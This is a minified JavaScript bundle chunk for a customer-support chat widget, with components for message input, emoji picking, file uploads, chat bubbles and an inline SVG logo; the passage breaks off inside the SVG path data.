"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[98200],{2819:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(5168),n=a(72604),l=a(63812),s=a(56102);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}},6371:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(5168),n=a(56327),l=a(76947),s=a(60795),i=a(2015),o=a(72604),c=a(2819),d=a(62130),m=a(41915);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},19882:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(5168),n=a(72604),l=a(67269),s=a(62130);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},32213:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(72604),n=a(6466),l=a(47916),s=a(38677),i=a(12930);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},34073:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(5168),n=a(62130),l=a(81156),s=a(19882),i=a(41915);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(57214);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},41915:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},47916:(e,t,a)=>{a.d(t,{FH:()=>n});var r=a(59799);let n=r.dp;(0,r.Op)()},48495:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(5168),n=a(6466),l=a(34235);a(72604);var s=a(47916),i=a(62130),o=a(41915);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},57214:(e,t,a)=>{a.d(t,{A:()=>n});var r=a(5168);a(72604);let n=e=>{let{className:t,style:a,strokeWidth:n=1.3}=e;return(0,r.jsxs)("svg",{width:"100%",height:"100%",viewBox:"0 0 1100 180",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,style:{flexShrink:0,width:"auto",maxWidth:"100%",...a},children:[(0,r.jsx)("mask",{id:"mask0_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"122",y:"142",width:"30",height:"38",children:(0,r.jsx)("path",{d:"M122.74 142.628H151.484V180H122.74V142.628Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask0_9067_3718)",children:(0,r.jsx)("path",{d:"M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z",fill:"#6962FB"})}),(0,r.jsx)("mask",{id:"mask1_9067_3718",style:{maskType:"luminance"},maskUnits:"userSpaceOnUse",x:"0",y:"7",width:"275",height:"145",children:(0,r.jsx)("path",{d:"M0 7.20001H274.837V151.472H0V7.20001Z",fill:"white"})}),(0,r.jsx)("g",{mask:"url(#mask1_9067_3718)",children:(0,r.jsx)("path",{d:"M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z",fill:"#6962FB"})}),(0,r.jsx)("path",{d:"M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z",fill:"#6962FB"}),(0,r.jsx)("path",{d:"M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 